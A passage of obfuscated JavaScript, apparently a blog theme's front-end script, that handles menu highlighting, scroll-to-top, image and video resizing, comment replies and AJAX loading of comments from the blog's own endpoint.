_0x23d87e(_0x1b1eb0,_0x246fe3,_0x3553d7,_0x203b70){return _0x3a83a3(_0x1b1eb0-0x1c,_0x246fe3-0x1cd,_0x246fe3,_0x203b70-0xa5);}return _0x2cf725[_0x23d87e(0x24c,0x2b4,0x287,0x21f)](_0x9fbddb,_0x3a04f3);},'dFPjt':_0x2cf725[_0x3a83a3(0x119,0x9d,0x1c2,0x16d)],'jhXGK':function(_0xffbcd7,_0x2a64ba){function _0x330e74(_0x435a75,_0x203494,_0x431cb4,_0x49f4b2){return _0x28f6a1(_0x435a75-0x17d,_0x203494-0x1f2,_0x435a75-0x293,_0x49f4b2);}return _0x2cf725[_0x330e74(0x4aa,0x4c6,0x46e,0x4aa)](_0xffbcd7,_0x2a64ba);},'uCkTo':function(_0x894354,_0x39766a){return _0x894354/_0x39766a;}};function _0x3a83a3(_0x28aa45,_0x750cea,_0x394060,_0x4b0bd6){return _0x4e7d30(_0x4b0bd6-0x42d,_0x750cea-0x121,_0x394060,_0x4b0bd6-0x191);}function _0x28f6a1(_0x5ebcf8,_0x3411f8,_0x2caf18,_0x590cff){return _0x29dd01(_0x5ebcf8-0x14,_0x3411f8-0xb6,_0x590cff,_0x2caf18-0x1f8);}_0x2cf725[_0x3a83a3(0x21f,0x367,0x25e,0x2b1)]!==_0x2cf725[_0x3a83a3(0x2ec,0x224,0x361,0x2b1)]?_0x4fe78e(_0x3a83a3(0x286,0x31c,0x1c4,0x292)+_0x28f6a1(0x2cd,0x2b7,0x213,0x2b6))['each'](function(){function _0x5326cc(_0x3d39af,_0x349d24,_0x367a21,_0x5d2fcc){return _0x28f6a1(_0x3d39af-0x2f,_0x349d24-0xc0,_0x5d2fcc- -0x1ce,_0x349d24);}function _0x34e79f(_0x1a33ef,_0x472101,_0xc6ad66,_0x497c88){return _0x28f6a1(_0x1a33ef-0x33,_0x472101-0x13d,_0x1a33ef- -0x49c,_0xc6ad66);}var _0x1491b5=_0xc0eb6c(this)[_0x34e79f(-0x255,-0x1f5,-0x30e,-0x1e4)](_0x42b4ef[_0x5326cc(0x6c,0x37,-0x1,0xa8)]),_0x57810b=_0x42b4ef[_0x34e79f(-0x2df,-0x2a4,-0x34f,-0x2a2)](_0x389f88,this)[_0x5326cc(0xae,-0x37,0x69,0x79)](_0x42b4ef['dFPjt']);_0x57810b&&_0x299738(this)[_0x5326cc(0x1cd,0x1fb,0x15c,0x127)](_0x5326cc(0x1f4,0x157,0x22b,0x156),_0x42b4ef[_0x34e79f(-0x2ee,-0x224,-0x382,-0x2bb)](_0x4f888d,this)[_0x5326cc(0xda,0x103,0x238,0x165)]()/_0x42b4ef[_0x5326cc(0x13b,0x47,0xbd,0xd1)](_0x1491b5,_0x57810b));}):$(this)[_0x28f6a1(0x1dd,0x239,0x1c9,0x273)+'s'](_0x2cf725['MHuWD']);});function _0x29dd01(_0x1216ca,_0xce6ce9,_0x1f7516,_0xd70b84){return _0x5d9ec4(_0x1216ca-0x9f,_0xd70b84- -0x1f5,_0x1f7516,_0xd70b84-0x137);}if(_0x2cf725[_0x29dd01(0xa8,0x3b,-0x73,0x33)]($(this)['closest']('ul'),null)&&_0x2cf725[_0x29dd01(0x180,0x14,0x8d,0xbc)](_0x2cf725[_0x4e7d30(-0x1fb,-0x18a,-0x208,-0x295)]($,this)[_0x29dd01(0x1a,0x167,0x14a,0xdc)]('ul')[_0x29dd01(0xdc,0xff,0x4d,0xff)],0x67*-0x1a+-0xe49+-0x23*-0xb5)){if(_0x2cf725[_0x4e7d30(-0x1bf,-0x1f9,-0x1a5,-0x217)](_0x2cf725['Erbmr'],_0x2cf725[_0x29dd01(0x7f,0xe9,0x78,0x20)])){if(_0x2cf725[_0x4e7d30(-0x24c,-0x28e,-0x257,-0x28e)](_0x2cf725[_0x4e7d30(-0x226,-0x245,-0x2ee,-0x186)]($,this)['closest']('ul')[_0x4e7d30(-0x245,-0x28b,-0x177,-0x183)]('id'),'munavber'))_0x2cf725[_0x29dd01(0x72,-0x8b,0x19,-0x11)]($,this)[_0x29dd01(0x134,0x16e,0x40,0x114)](_0x2cf725[_0x4e7d30(-0x22e,-0x16c,-0x1ce,-0x263)]);else{if(_0x2cf725['OrcNK'](_0x2cf725[_0x29dd01(0x170,0x1c8,0xbe,0xfc)],_0x29dd01(0x10c,0x112,0xc0,0x10c))){var _0x2c20ab=_0x1241d5[_0x29dd01(-0x42,0x4a,0x6e,0x7c)](_0x51147e,this)['attr'](_0x1241d5[_0x4e7d30(-0x2b5,-0x2bb,-0x342,-0x2c6)]),_0x36db53=_0x1241d5['egnFw'](_0x37df76,this)[_0x29dd01(0xf4,0x48,-0x46,0x4f)](_0x1241d5['Klfwd']);_0x36db53&&_0x1241d5[_0x29dd01(0x130,0x124,0x93,0x8d)](_0x3b2096,this)[_0x4e7d30(-0x197,-0x233,-0x256,-0xdf)](_0x29dd01(0x12d,0x1dd,0x1be,0x12c),_0x1241d5[_0x29dd01(-0x3e,0xd7,0x67,0x5c)](_0x1241d5[_0x29dd01(-0xe3,-0x40,0x3c,-0x40)](_0x500935,this)[_0x4e7d30(-0x159,-0x1dc,-0x94,-0x1ac)](),_0x2c20ab/_0x36db53));}else _0x2cf725[_0x4e7d30(-0x1da,-0x1d5,-0x293,-0x23a)]($,this)['closest']('ul')[_0x29dd01(0x10d,0x9e,0x111,0xdc)]('li')[_0x29dd01(0x183,0x10e,0xea,0x114)](_0x2cf725[_0x29dd01(0x105,0x4e,-0x61,0x66)]);}}else _0x49942f=_0x207d52;}});}),$(function(){function _0xc4a934(_0x1a776e,_0x366d3e,_0x50d604,_0x4410e1){return _0xceae63(_0x4410e1,_0x366d3e-0xcf,_0x50d604- -0xc1,_0x4410e1-0x13b);}var _0x5c36f3={'eUrei':function(_0x1529c6,_0x56963e){return _0x1529c6(_0x56963e);},'XCwNq':function(_0x59255c,_0x5c48ff){return _0x59255c+_0x5c48ff;},'qVqRU':_0xc4a934(0x3cc,0x2ec,0x33a,0x359)+'tegory-','bJFaS':_0xc4a934(0x322,0x3c4,0x3b1,0x459),'pLOQn':function(_0x46efe8,_0x224e36){return _0x46efe8!==_0x224e36;},'yTKPS':_0xc4a934(0x3fa,0x51f,0x451,0x4c4),'dALJX':_0x29ee84(-0x1b3,-0x1e8,-0x281,-0x25d),'QJNaj':function(_0x204e60,_0x142cf2){return _0x204e60>_0x142cf2;},'Gzkxp':function(_0x46662d,_0x3d429b){return _0x46662d(_0x3d429b);},'fwOMG':_0xc4a934(0x2bc,0x39c,0x382,0x45a),'fHNEs':function(_0x508a63,_0x2c87ab){return _0x508a63(_0x2c87ab);},'GJQXV':function(_0x1e6037,_0x389488){return _0x1e6037(_0x389488);},'QVjrG':_0xc4a934(0x2cb,0x38f,0x384,0x371),'eFmdq':function(_0x535cff,_0x29d31d){return _0x535cff-_0x29d31d;},'pIDMK':function(_0x47284d,_0x787778){return _0x47284d(_0x787778);},'MTchQ':function(_0xe851c6,_0x52b98e){return _0xe851c6(_0x52b98e);},'IinaG':_0x29ee84(-0x290,-0x2ff,-0x1cc,-0x250),'UUhzp':_0xc4a934(0x3d9,0x485,0x45b,0x515),'FBIeY':function(_0x1de72b,_0x28220c){return _0x1de72b(_0x28220c);},'UCHjJ':_0xc4a934(0x3b2,0x33f,0x3ba,0x390),'UAeTi':function(_0x241496,_0x48f94b){return _0x241496(_0x48f94b);}},_0x4ccc69=_0x5c36f3[_0xc4a934(0x3f3,0x375,0x444,0x48f)]($,_0xc4a934(0x38d,0x43d,0x3b7,0x43a)+_0xc4a934(0x2fd,0x37b,0x354,0x3bd)),_0x3b3dfe=_0x5c36f3[_0xc4a934(0x3d8,0x510,0x466,0x4ca)]($,_0x5c36f3[_0xc4a934(0x3cb,0x36c,0x3c6,0x467)]);function _0x29ee84(_0x43844b,_0x394bd8,_0x31d322,_0x1b82c7){return _0xceae63(_0x31d322,_0x394bd8-0x130,_0x1b82c7- -0x60d,_0x1b82c7-0xee);}var _0x2810a3=_0x5c36f3[_0xc4a934(0x3de,0x398,0x350,0x3ae)]($,_0x5c36f3[_0xc4a934(0x36e,0x240,0x2ea,0x398)]);_0x5c36f3[_0xc4a934(0x393,0x2fc,0x3ae,0x3c0)]($,window)[_0x29ee84(-0x29f,-0x14e,-0x104,-0x1d7)](function(){function _0x3650a9(_0x587f47,_0x33b532,_0x1be660,_0x58a020){return _0xc4a934(_0x587f47-0x184,_0x33b532-0x117,_0x1be660-0x4b,_0x33b532);}function _0x4d3eee(_0x2ca868,_0x7d991,_0x5e4b4c,_0x268d06){return _0xc4a934(_0x2ca868-0x187,_0x7d991-0x8a,_0x5e4b4c- -0x5ac,_0x268d06);}if(_0x5c36f3[_0x4d3eee(-0x153,-0xf0,-0x172,-0x1ae)](_0x5c36f3[_0x4d3eee(-0x15c,-0x158,-0x197,-0x1a5)],_0x3650a9(0x53e,0x481,0x49c,0x425)))_0x5c36f3[_0x4d3eee(-0x190,-0x1fc,-0x168,-0x14f)](_0x99e239,_0x5c36f3[_0x4d3eee(-0x123,-0x20e,-0x16a,-0x147)](_0x5c36f3['qVqRU']+_0x366e84[_0x670b08],''))['addClass'](_0x5c36f3[_0x3650a9(0x3bd,0x248,0x318,0x2f0)]);else{var _0x10f591=_0x5c36f3[_0x3650a9(0x495,0x493,0x465,0x3e1)]['split']('|'),_0x341bb4=-0x1*0x156b+-0x10c3*-0x2+-0xc1b;while(!![]){switch(_0x10f591[_0x341bb4++]){case'0':_0x5c36f3[_0x4d3eee(-0x193,-0x16c,-0x144,-0x1f7)](_0x2d1634,-0x763*0x4+-0x3*0x2bd+-0x7b*-0x4f)?_0x5c36f3[_0x4d3eee(-0x2b3,-0x3b0,-0x2e5,-0x21b)]($,_0x5c36f3['fwOMG'])[_0x4d3eee(-0x1ad,-0x25c,-0x1d5,-0x231)](-0x992*0x1+-0x1885*-0x1+0x1*-0xe2b)[_0x4d3eee(-0x1d0,-0x111,-0x1ac,-0x1f4)](_0x4d3eee(-0xfa,-0x111,-0x1d6,-0x10b),_0x4d3eee(-0x239,-0x1a2,-0x25d,-0x1e1)):_0x5c36f3[_0x3650a9(0x4b2,0x41c,0x4b1,0x456)]($,_0x5c36f3[_0x4d3eee(-0x2af,-0x158,-0x229,-0x2b4)])[_0x4d3eee(-0x20e,-0x283,-0x203,-0x189)](0x9c3+0x114a+0x1*-0x1a45);continue;case'1':var _0x2d1634=_0x5c36f3[_0x3650a9(0x315,0x302,0x3d8,0x32f)]($,window)[_0x3650a9(0x484,0x4bd,0x401,0x41c)]();continue;case'2':_0x4ccc69[_0x3650a9(0x38f,0x472,0x44b,0x428)](_0x5c36f3[_0x4d3eee(-0x206,-0x1e9,-0x2c4,-0x2f3)],_0x5c36f3[_0x4d3eee(-0x17d,-0x200,-0x144,-0xc3)](_0x5c36f3[_0x4d3eee(-0x208,-0x2ef,-0x244,-0x1de)](_0x5aa8a6,_0x2d1634),_0x32a777)?0x136d+0x1a7*0x7+0x1ed6*-0x1:_0x5c36f3['XCwNq'](_0x5c36f3[_0x4d3eee(-0x1cd,-0xc8,-0x16a,-0xcb)](_0x32a777,_0x2d1634),-0x1*-0x134a+-0x214+-0x3b*0x4a)-_0x5aa8a6);continue;case'3':var _0x5aa8a6=_0x5c36f3['pIDMK']($,document)[_0x3650a9(0x4df,0x51a,0x47a,0x4c0)]();continue;case'4':var _0x32a777=_0x5c36f3[_0x3650a9(0x433,0x35b,0x3d8,0x457)]($,window)['innerHeigh'+'t']();continue;}break;}}}),$(_0x5c36f3['fwOMG'])[_0xc4a934(0x359,0x3a9,0x31c,0x35f)](function(_0x3a67bd){function _0xa32acc(_0x4b9ac2,_0x5b020e,_0x26ab09,_0x36444a){return _0x29ee84(_0x4b9ac2-0xfc,_0x5b020e-0x38,_0x36444a,_0x26ab09-0x491);}function _0x33dca9(_0x2343d4,_0x1f6469,_0x24c90d,_0x651cef){return _0x29ee84(_0x2343d4-0x1f2,_0x1f6469-0x15a,_0x1f6469,_0x2343d4- -0xe);}_0x3a67bd['preventDef'+'ault']();var _0x102b82={};_0x102b82[_0x33dca9(-0x1a4,-0x22b,-0x189,-0x10c)]=0x0,_0x5c36f3[_0x33dca9(-0x14d,-0xad,-0x100,-0x9d)]($,_0x5c36f3[_0x33dca9(-0x1b5,-0x1e2,-0x107,-0x23d)])[_0x33dca9(-0x240,-0x1b2,-0x25e,-0x204)](_0x102b82);}),_0x3b3dfe[_0xc4a934(0x38a,0x3ed,0x44d,0x4ab)](function(){function _0x2a528e(_0x28b253,_0x5dba74,_0x4ffe6b,_0xf2cf2b){return _0xc4a934(_0x28b253-0x1c,_0x5dba74-0x1bd,_0x5dba74- -0x507,_0xf2cf2b);}_0x2810a3[_0x2a528e(-0xff,-0x130,-0x65,-0x68)]();},function(){function _0x44fafa(_0x1df4b2,_0xfe1931,_0x57d53b,_0x32d56e){return _0xc4a934(_0x1df4b2-0x9c,_0xfe1931-0xc6,_0x1df4b2-0x15a,_0x32d56e);}_0x2810a3[_0x44fafa(0x503,0x576,0x5da,0x558)]();});});function video_ok(){function _0x532518(_0x353f59,_0x46854e,_0xf00ef6,_0x48703d){return _0xceae63(_0x48703d,_0x46854e-0x1d0,_0x353f59-0x53,_0x48703d-0x1a0);}function _0x586ca3(_0x3cd136,_0x2e4b80,_0x589480,_0x5921b5){return _0xceae63(_0x5921b5,_0x2e4b80-0x3e,_0x2e4b80- -0x220,_0x5921b5-0xe1);}var _0x56f17f={'hIpgo':function(_0x320256,_0x46c418){return _0x320256(_0x46c418);},'XRXzV':_0x532518(0x49e,0x3dc,0x3fd,0x51f),'nWCoA':function(_0x36c064,_0x4ef150){return _0x36c064===_0x4ef150;},'tdioV':'enGBW','dkboI':'width','NroBs':function(_0x54e945,_0x57f4c5){return _0x54e945(_0x57f4c5);},'CIcvV':_0x586ca3(0x36a,0x2d0,0x31a,0x203),'NXdra':function(_0x416498,_0x5655bb){return _0x416498/_0x5655bb;},'vjLch':function(_0x176196,_0x43655d){return _0x176196(_0x43655d);},'lLQPq':'.article_c'+_0x532518(0x3f5,0x3b9,0x37b,0x4ac)+_0x586ca3(0x1de,0x235,0x1ea,0x1b3)+'le_content'+'\x20video,\x20.a'+_0x586ca3(0x256,0x202,0x2d7,0x16b)+'tent\x20ifram'+'e'};$(_0x56f17f[_0x532518(0x569,0x4bb,0x56b,0x628)])[_0x532518(0x4f6,0x4dd,0x4ce,0x445)](function(){function _0x27b328(_0x5ef407,_0x2b0ebe,_0x5609d1,_0x1bb2fc){return _0x532518(_0x2b0ebe-0x2,_0x2b0ebe-0x86,_0x5609d1-0x195,_0x1bb2fc);}function _0x46d1f0(_0x25a6ff,_0x13304a,_0x48b9ce,_0x34cb78){return _0x586ca3(_0x25a6ff-0x9b,_0x13304a-0x2f6,_0x48b9ce-0x97,_0x34cb78);}if(_0x56f17f[_0x46d1f0(0x47d,0x4ac,0x4b5,0x3dc)](_0x27b328(0x4dc,0x46e,0x4e8,0x505),_0x56f17f['tdioV'])){var _0x2ac1bf=$(this)[_0x27b328(0x50b,0x468,0x518,0x441)](_0x56f17f[_0x46d1f0(0x596,0x55a,0x578,0x623)]),_0x44f67d=$(this)[_0x27b328(0x518,0x468,0x3d7,0x472)](_0x27b328(0x4cb,0x545,0x55d,0x5b5));_0x44f67d&&_0x56f17f['NroBs']($,this)['css'](_0x56f17f[_0x46d1f0(0x55a,0x48f,0x562,0x45b)],_0x56f17f[_0x27b328(0x563,0x561,0x556,0x4cf)](_0x56f17f[_0x46d1f0(0x5b3,0x4d6,0x496,0x537)]($,this)[_0x27b328(0x5d2,0x554,0x551,0x5d1)](),_0x56f17f[_0x46d1f0(0x59e,0x5e2,0x512,0x573)](_0x2ac1bf,_0x44f67d)));}else _0x56f17f[_0x46d1f0(0x651,0x5f5,0x6a6,0x602)](_0x155e6a,_0x56f17f[_0x46d1f0(0x5a7,0x603,0x5db,0x595)])['slideToggl'+'e'](0x35*-0x75+-0x144+0x5*0x523);});}$(function(){var _0x299066={'eUPxl':function(_0x471db9,_0x4e3d30){return _0x471db9(_0x4e3d30);},'calYg':'.article_c'+_0x478ce6(-0x15f,-0x227,-0x175,-0x2e4),'dUrRm':_0x5f5b0e(-0x19e,-0xc5,-0x1c6,-0x127)};function _0x478ce6(_0x37c09f,_0x5161d3,_0x3d773f,_0x24ccab){return _0xceae63(_0x37c09f,_0x5161d3-0x1df,_0x5161d3- -0x5ea,_0x24ccab-0x1bc);}function _0x5f5b0e(_0x4b16f7,_0x20f6af,_0x22ace2,_0x491822){return _0xceae63(_0x4b16f7,_0x20f6af-0x11c,_0x491822- -0x5d0,_0x491822-0x36);}var _0x160a7f={};_0x160a7f['width']='',_0x160a7f[_0x5f5b0e(-0xad,-0x24,-0x184,-0xe0)]='',_0x299066[_0x478ce6(-0x20b,-0x13f,-0x1c3,-0x1be)]($,_0x299066[_0x478ce6(-0x129,-0x131,-0xca,-0x193)])['find'](_0x299066[_0x5f5b0e(-0x17e,-0x92,-0xf4,-0x103)])[_0x478ce6(-0x1b1,-0x129,-0x159,-0x7f)](_0x160a7f);});function img_ok(){function _0x5bd4e2(_0x36197f,_0x2965d1,_0x371892,_0x5f6768){return _0xceae63(_0x5f6768,_0x2965d1-0x3f,_0x2965d1- -0x2d8,_0x5f6768-0x6);}var _0x103eb2={'WqxYr':function(_0x37168b,_0x490491){return _0x37168b===_0x490491;},'SMtds':_0x5bd4e2(0x172,0x20b,0x169,0x144),'ucMUg':function(_0x295298,_0x37ef09){return _0x295298(_0x37ef09);},'VOtbO':'height','IXvaF':function(_0x2a4edf,_0x5545c1){return _0x2a4edf/_0x5545c1;},'UaKnA':function(_0x2d2bbb,_0x4c3dd2){return _0x2d2bbb(_0x4c3dd2);},'cPJBn':_0x2dc51e(-0x12b,-0x192,-0x110,-0x117)+'ontent\x20img'};function _0x2dc51e(_0x1dfd8b,_0x308ca4,_0x2bba35,_0x1c8eab){return _0xceae63(_0x1c8eab,_0x308ca4-0x190,_0x308ca4- -0x64f,_0x1c8eab-0x65);}$(_0x103eb2[_0x2dc51e(-0x1ff,-0x21b,-0x2dd,-0x226)])[_0x2dc51e(-0x202,-0x1ac,-0x1e6,-0x1af)](function(){var _0x6397be={'OUUOf':function(_0x2ff747,_0x3243d3){return _0x2ff747(_0x3243d3);},'PzOxI':_0x122f5e(0x201,0x221,0x171,0x241)+'h'};function _0x122f5e(_0x2fc044,_0x2273dd,_0xc8e767,_0x275234){return _0x5bd4e2(_0x2fc044-0x15c,_0xc8e767- -0x40,_0xc8e767-0xf1,_0x2273dd);}function _0x421095(_0x5ecc0b,_0x13945f,_0x1b8be4,_0x21d845){return _0x5bd4e2(_0x5ecc0b-0x194,_0x13945f-0xc5,_0x1b8be4-0x12d,_0x1b8be4);}if(_0x103eb2['WqxYr'](_0x103eb2['SMtds'],_0x103eb2[_0x122f5e(0x90,0x18a,0x10d,0x173)])){var _0x2645b2=_0x103eb2[_0x122f5e(0x241,0x29b,0x1e4,0x212)]($,this)[_0x421095(0x1b6,0x200,0x2cb,0x257)]('width'),_0x34dbcd=_0x103eb2[_0x122f5e(0x274,0x219,0x1e4,0x234)]($,this)[_0x421095(0x2d7,0x200,0x14b,0x274)](_0x103eb2[_0x122f5e(0x12a,-0xd,0xb4,-0x17)]);_0x34dbcd&&$(this)[_0x421095(0x2b3,0x2ae,0x1de,0x297)](_0x103eb2[_0x122f5e(0x11c,0x65,0xb4,0xfa)],_0x103eb2['IXvaF'](_0x103eb2['UaKnA']($,this)['width'](),_0x103eb2['IXvaF'](_0x2645b2,_0x34dbcd)));}else _0x6397be[_0x122f5e(0x282,0x20f,0x201,0x254)](_0x27963f,_0x6397be['PzOxI'])[_0x122f5e(0xc9,0xc5,0xc5,0x52)](function(){function _0x580289(_0xb5555,_0x51812e,_0x56c388,_0x1fc628){return _0x421095(_0xb5555-0x9a,_0x56c388-0x1c4,_0x51812e,_0x1fc628-0x158);}function _0x2476d8(_0x3bc2f3,_0x59e349,_0x12d0db,_0x2d3316){return _0x122f5e(_0x3bc2f3-0x93,_0x2d3316,_0x3bc2f3- -0x4b,_0x2d3316-0x2);}_0x4215b4(_0x580289(0x417,0x4f7,0x45f,0x466)+'h')[_0x580289(0x402,0x3a8,0x3a7,0x40f)+'e'](-0x170*-0xc+0x27*-0xa2+0x7d2);});});};function RevertComment(_0x1c05a1){function _0x2280d7(_0x2445bd,_0xf89811,_0x190986,_0x405faa){return _0xceae63(_0xf89811,_0xf89811-0xc1,_0x190986- -0x49b,_0x405faa-0x48);}var _0x3f2310={'NWDpq':_0x2280d7(-0x75,-0x140,-0xe0,-0xfa)+_0x54518d(0x44a,0x36a,0x3ed,0x3c5),'ndCmV':function(_0x466975,_0x5a5f3b){return _0x466975(_0x5a5f3b);},'GctSZ':_0x2280d7(-0xdf,0x3a,-0x62,-0x97),'BrHeW':'#comment','PmFsZ':function(_0x2b753a,_0x1cd043){return _0x2b753a(_0x1cd043);},'ZYlMM':'#inpRevID','wGyJO':function(_0xd1fc76,_0x297dbb){return _0xd1fc76(_0x297dbb);},'tOzrh':function(_0x174460,_0x18f44a){return _0x174460(_0x18f44a);},'XgZhF':_0x2280d7(-0x176,-0x15e,-0xd3,-0x47)+_0x2280d7(0x10a,0xca,0x4c,-0x6b),'hypVA':_0x54518d(0x4c5,0x50c,0x458,0x39e),'uyevt':_0x54518d(0x388,0x3a7,0x382,0x45c),'TrLGz':function(_0x573e8d,_0xc7b1b3){return _0x573e8d(_0xc7b1b3);},'fvSSd':function(_0x1a5d38,_0x3b422a){return _0x1a5d38+_0x3b422a;},'QOzPk':'#AjaxComme'+'nt','gwEFR':'#txaArticl'+'e'};_0x3f2310['PmFsZ']($,_0x3f2310[_0x54518d(0x2d1,0x3dd,0x390,0x3d0)])[_0x54518d(0x2c0,0x286,0x34f,0x30d)](_0x1c05a1);var _0x15dd31=_0x3f2310['wGyJO']($,_0x2280d7(-0x1,0xa8,-0x2e,0x3c)),_0x1e1903=_0x3f2310[_0x54518d(0x40d,0x49d,0x403,0x332)]($,_0x3f2310[_0x2280d7(0x94,-0x5,0x89,-0x2c)]),_0x50171e=_0x3f2310[_0x54518d(0x3eb,0x3e2,0x399,0x315)]($,_0x3f2310[_0x2280d7(-0xa,0xcf,0x5d,0x11c)]),_0x27ba50=document[_0x2280d7(0x65,-0x72,0x1b,0x23)+_0x2280d7(-0x15c,-0x168,-0x91,-0x1b)](_0x3f2310['hypVA']);_0x27ba50['id']=_0x3f2310[_0x2280d7(0xe0,0x114,0x82,0x89)],_0x27ba50[_0x54518d(0x3a1,0x3a0,0x45d,0x42d)][_0x54518d(0x449,0x363,0x3f6,0x3d3)]='none',_0x15dd31[_0x54518d(0x45e,0x356,0x39c,0x403)](_0x27ba50),_0x3f2310['TrLGz']($,_0x3f2310[_0x54518d(0x32b,0x3c0,0x353,0x3e3)](_0x3f2310[_0x2280d7(0x83,0x108,0x51,-0x4e)],_0x1c05a1))[_0x54518d(0x374,0x3ce,0x39c,0x324)](_0x15dd31),_0x15dd31[_0x2280d7(-0x54,-0x37,0x3d,0xd3)]('');function _0x54518d(_0x1f5e08,_0x2022b4,_0x1b1264,_0x4b5fa4){return _0xceae63(_0x2022b4,_0x2022b4-0x104,_0x1b1264- -0xa1,_0x4b5fa4-0xd1);}_0x1e1903[_0x2280d7(-0x102,-0xeb,-0xf4,-0x37)](),_0x1e1903[_0x54518d(0x3ed,0x338,0x33c,0x3d1)](function(){function _0x2a84da(_0xb1ff88,_0x2c5d88,_0x2c1dad,_0x3460cb){return _0x2280d7(_0xb1ff88-0xb7,_0x2c1dad,_0x3460cb-0x1ef,_0x3460cb-0x145);}function _0xb8bd67(_0x2aaa0f,_0x1b2bdc,_0x1114b8,_0x2b0677){return _0x2280d7(_0x2aaa0f-0x133,_0x1b2bdc,_0x2aaa0f- -0x1e2,_0x2b0677-0x175);}var _0x2ec1a2=_0x3f2310[_0x2a84da(0x1fe,0x294,0x18a,0x1fb)][_0xb8bd67(-0x1bb,-0x125,-0x10b,-0x123)]('|'),_0x425d4f=0x86f*-0x2+-0x88e+0x196c;while(!![]){switch(_0x2ec1a2[_0x425d4f++]){case'0':_0x294990[_0x2a84da(0x18e,0x198,0x17f,0x191)](_0x4fef38);continue;case'1':_0x4fef38[_0x2a84da(0x54,0xfc,0x86,0xe9)+'s']('');continue;case'2':_0x3f2310[_0xb8bd67(-0x152,-0x1d5,-0x127,-0x1f1)]($,this)['hide']();continue;case'3':$(_0x2a84da(0x112,0x73,0x1ad,0xfc))[_0xb8bd67(-0x28d,-0x229,-0x20f,-0x20f)](-0x142f*0x1+0x7*-0x52c+-0xb47*-0x5);continue;case'4':if(!_0x294990['length']||!_0x4fef38[_0x2a84da(0x1b5,0x1eb,0x1d3,0x217)])return;continue;case'5':var _0x294990=$(_0x3f2310['GctSZ']),_0x4fef38=$(_0x3f2310['BrHeW']);continue;case'6':_0x294990[_0xb8bd67(-0x2ea,-0x2ae,-0x3ab,-0x230)]();continue;case'7':return![];}break;}});try{$(_0x3f2310[_0x2280d7(0x8e,-0x5,-0x39,0x21)])['focus']();}catch(_0x60a45c){}return![];}function GetComments(_0x4df941,_0xad3eb1){var _0x2e5095={'cBnSz':function(_0xb2f923,_0x5edb44){return _0xb2f923(_0x5edb44);},'NRonI':_0x5ce23a(0x2b0,0x156,0x1e1,0x159)+_0x54d5ce(-0x11b,-0x190,-0xd0,-0x167),'wyVFU':function(_0x42ca54,_0x471ce9){return _0x42ca54(_0x471ce9);},'kjcPx':'#cancel-re'+_0x54d5ce(-0x4a,0x49,0x2f,0xde),'IJynL':'span.comme'+_0x54d5ce(-0xd6,-0x209,-0x12c,-0x9b),'kBNIe':_0x54d5ce(-0xe1,-0x102,-0x12d,-0x159),'GdMLY':function(_0x1ab577,_0x2f3110){return _0x1ab577+_0x2f3110;},'cEOYC':function(_0x3cb585,_0x3613fa){return _0x3cb585+_0x3613fa;},'guXAB':function(_0x39070a,_0x49d2cc){return _0x39070a+_0x49d2cc;},'hPHwS':_0x5ce23a(0x19a,0x239,0x18c,0x155)};function _0x54d5ce(_0x30b507,_0x5afee0,_0x441c93,_0x22bbe9){return _0xceae63(_0x22bbe9,_0x5afee0-0x84,_0x441c93- -0x4b8,_0x22bbe9-0x1bb);}$(_0x2e5095[_0x54d5ce(-0x60,0x1b,-0x2c,-0x1a)])[_0x5ce23a(0x1b8,0x25f,0x221,0x24f)](_0x2e5095[_0x54d5ce(-0x2b,-0x1e,-0x30,-0x18)]);function _0x5ce23a(_0x2be88c,_0x3516b9,_0x2b8116,_0x13f76f){return _0xceae63(_0x2be88c,_0x3516b9-0xaa,_0x2b8116- -0x273,_0x13f76f-0x62);}$[_0x5ce23a(0xf8,0x109,0x1cc,0x25c)](_0x2e5095[_0x5ce23a(0x84,0x225,0x161,0x14b)](_0x2e5095[_0x54d5ce(-0x124,-0x61,-0xfe,-0xe2)](_0x2e5095['guXAB'](bloghost+(_0x5ce23a(0x1e2,0x1f1,0x240,0x2f8)+'cmd.php?ac'+_0x5ce23a(0x258,0x2d8,0x283,0x31e)+_0x5ce23a(0x1b9,0x1ca,0x1c8,0x27b)),_0x4df941),_0x2e5095[_0x54d5ce(-0x82,0x15,0x26,-0x36)]),_0xad3eb1),function(_0x2e144d){function _0x5f524e(_0x2f7082,_0x164e64,_0x4329e5,_0x2b96d4){return _0x5ce23a(_0x4329e5,_0x164e64-0x1e3,_0x164e64-0x34b,_0x2b96d4-0xcb);}_0x2e5095['cBnSz']($,_0x5f524e(0x4fe,0x52c,0x5d6,0x5d8)+_0x2ded1f(0x182,0x1ef,0x1a7,0xa8))[_0x2ded1f(0xde,0x166,0x56,0xf6)](_0x2e5095[_0x5f524e(0x445,0x499,0x40e,0x523)])[_0x5f524e(0x3fc,0x46b,0x40f,0x3af)]();function _0x2ded1f(_0x368aec,_0x4ae35a,_0x37694a,_0x5d066b){return _0x54d5ce(_0x368aec-0x197,_0x4ae35a-0x80,_0x368aec-0x190,_0x5d066b);}_0x2e5095[_0x5f524e(0x44f,0x475,0x3fb,0x4ab)]($,_0x2e5095['NRonI'])[_0x5f524e(0x5d5,0x515,0x582,0x532)](_0x2e144d),_0x2e5095[_0x5f524e(0x542,0x4c1,0x40b,0x4a0)]($,_0x2e5095[_0x5f524e(0x415,0x457,0x4e7,0x4d7)])[_0x5f524e(0x3fe,0x4b5,0x545,0x590)]();});}function CommentComplete(){var _0x1b4ca0={'gBNbR':function(_0x2416d5,_0x94d215){return _0x2416d5(_0x94d215);}};function _0x4d2c96(_0x35398b,_0x212d9e,_0x349acf,_0x5bd3e1){return _0xceae63(_0x35398b,_0x212d9e-0x1b8,_0x212d9e- -0x58f,_0x5bd3e1-0x1e1);}function _0x2b567d(_0xfceec4,_0xee408f,_0x44a384,_0x169c9a){return _0xceae63(_0x44a384,_0xee408f-0xab,_0xee408f- -0x33f,_0x169c9a-0x92);}_0x1b4ca0['gBNbR']($,_0x2b567d(0x11c,0x89,0xa8,0x78)+_0x2b567d(0x136,0x1a8,0x263,0x19c))[_0x2b567d(-0x11,0x9e,0x3d,0x12f)]();};function _0xceae63(_0x16a6f5,_0x397787,_0x46bff1,_0x45b3ac){return _0x25bd(_0x46bff1-0x2d2,_0x16a6f5);}$(function(){var _0xaac7e1={};_0xaac7e1[_0x3658ab(0x18c,0xea,0x16a,0xe5)]='.swiper-co'+_0x3658ab(0x19f,0x178,0x1a6,0xec);function _0x3658ab(_0xa2d877,_0x5839ca,_0x4999b8,_0x199b83){return _0xceae63(_0xa2d877,_0x5839ca-0x164,_0x199b83- -0x319,_0x199b83-0x1d3);}function _0x4ac080(_0x4f7d02,_0xfe327e,_0x6ae214,_0x1f01cd){return 